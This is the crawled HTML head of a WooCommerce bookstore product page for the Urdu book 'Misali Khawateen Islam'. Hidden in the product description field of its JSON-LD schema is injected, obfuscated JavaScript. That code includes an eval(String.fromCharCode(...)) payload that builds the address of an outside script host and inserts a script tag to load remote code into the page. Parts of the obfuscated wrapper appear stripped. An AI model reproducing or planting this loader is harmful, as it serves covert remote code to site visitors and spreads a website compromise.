

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/misali-khawateen-islam-%D9%85%D8%AB%D8%A7%D9%84%DB%8C-%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86-%D8%A7%D8%B3%D9%84%D8%A7%D9%85/
body_size: 59893
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Misali Khawateen Islam مثالی خواتین اسلام - Progressive Books</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Misali Khawateen Islam مثالی خواتین اسلام - Progressive Books" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-09-29T16:42:50+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Misali Khawateen Islam مثالی خواتین اسلام" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="800" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Misali Khawateen Islam مثالی خواتین اسلام - Progressive Books" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;800.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/","name":"Misali Khawateen Islam \u0645\u062b\u0627\u0644\u06cc \u062e\u0648\u0627\u062a\u06cc\u0646 \u0627\u0633\u0644\u0627\u0645"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/#webpage","url":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/","name":"Misali Khawateen Islam \u0645\u062b\u0627\u0644\u06cc \u062e\u0648\u0627\u062a\u06cc\u0646 \u0627\u0633\u0644\u0627\u0645 - Progressive Books","datePublished":"2023-08-23T15:30:01+05:00","dateModified":"2025-09-29T16:42:50+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/#breadcrumb"}},{"@type":"Product","name":"Misali Khawateen Islam \u0645\u062b\u0627\u0644\u06cc \u062e\u0648\u0627\u062a\u06cc\u0646 \u0627\u0633\u0644\u0627\u0645 - Progressive Books","description":"function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT &gt; Ama Sael-e-Doom Talibat","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/MSMS.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"800.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Misali Khawateen Islam مثالی خواتین اسلام Comments Feed" href="https://progressivebooks.com.pk/product/misali-khawateen-islam-%d9%85%d8%ab%d8%a7%d9%84%db%8c-%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86-%d8%a7%d8%b3%d9%84%d8%a7%d9%85/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
